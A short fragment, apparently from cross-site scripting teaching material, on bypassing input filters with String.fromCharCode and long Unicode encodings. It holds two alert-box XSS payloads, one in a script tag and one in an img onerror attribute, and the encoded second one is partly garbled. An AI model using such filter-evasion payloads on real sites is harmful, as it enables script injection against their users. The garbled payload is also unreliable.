 Encoding
fromCharCode() method converts Unicode values into
characters
Long UTF-8 Unicode encoding to bypass filters
<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<img src=x
onerror="java
15cript 
000058alert
('XSS 
0039)">
 